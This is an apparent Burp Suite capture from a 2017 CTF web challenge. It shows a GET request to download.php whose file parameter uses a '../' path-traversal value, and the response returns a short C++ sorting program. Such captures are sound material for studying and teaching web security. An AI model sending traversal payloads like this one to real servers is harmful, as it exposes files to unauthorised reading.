 Go Cancel < ▼ > ▼
Target: http
Request
Raw Params Headers Hex
GET /download.php?f=./uploads/../6a92b449761226434f5fce6c8e87295a HTTP/1.1
Host: fup.chal.ctf.westerns.tokyo
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 19:51:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Disposition: attachment;
filename='./uploads/../6a92b449761226434f5fce6c8e87295a'
Content-Length: 192
Content-Type: application/octet-stream

#include <bits/stdc++.h>

using namespace std;

int main() {
  int n; cin >> n;
  vector<int> A(n);
  for(auto &a:A) cin >> a;
  sort(A.begin(), A.end());
  for(auto a:A) cout << a << endl;
}